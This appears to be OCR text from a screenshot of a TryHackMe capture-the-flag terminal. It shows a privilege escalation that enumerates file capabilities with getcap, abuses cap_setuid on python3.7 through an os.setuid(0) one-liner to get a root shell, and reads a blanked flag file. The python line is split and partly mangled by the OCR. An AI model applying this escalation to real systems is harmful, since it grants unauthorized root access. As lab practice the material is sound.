 6 7 8 9 []= 64 updates 0 255 100 CPU 0.25 2.4G Connected 02:20 PM
Flameshot
daemon@4a70924bafa0:/bin$ getcap -R / 2>/dev/null
daemon@4a70924bafa0:/bin$ getcap -r / 2>/dev/null 1
/usr/bin/python3.7 = cap_setuid+ep 2
/sh")'@4a70924bafa0:/bin$ python3.7 -c 'import os; os.setuid(0); os.system("/bin") 3
# id
uid=0(root) gid=1(daemon) groups=1(daemon) 4
# ls
bash chmod findmnt mkdir run-parts wdctl
bunzip2 chown grep mknod sed which
bzcat cp gunzip mktemp sh ypdomainname
bzcmp dash gzexe more sleep zcat
bzdiff date gzip mount stty zcmp
bzegrep dd hostname mountpoint su zdiff
bzexe df less mv sync zegrep
bzfgrep dir lessecho netstat tar zfgrep
bzgrep dmesg lessfile nisdomainname tempfile zforce
bzip2 dnsdomainname lesskey pidof touch zgrep
bzip2recover domainname lesspipe pwd true zless
bzless echo ln rbash umount zmore
bzmore egrep login readlink uname znew
cat false ls rm uncompress
chgrp fgrep lsblk rmdir vdir
# ls /root
user.txt
# cat /root/user.txt 5
THM{ }
# _
[THM] 0:ZSH*Z 1:OpenVPN- "stty raw -echo; fg" 14:20 13-Mar-22